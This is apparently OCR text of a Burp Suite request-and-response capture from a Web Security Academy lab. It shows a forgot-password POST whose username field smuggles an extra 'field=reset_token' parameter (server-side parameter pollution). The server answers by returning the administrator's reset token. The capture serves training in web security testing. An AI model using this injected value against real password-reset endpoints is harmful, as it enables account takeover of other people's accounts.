 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a8100ec03bd833c81c870930045009a.web-security-academy.net
3 Cookie: session=1I8Sw8OTRKQTC6OQlPCdxq965UutfaQ7
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8100ec03bd833c81c870930045009a.web-security-academy.net/forg
ot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin:
https://0a8100ec03bd833c81c870930045009a.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 csrf=wJtRAN3rj8MGttCfWzvHYlHK9I2qdOxS&username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"ugb0g5n5v51blwi5xotq0emie148ocvy"
}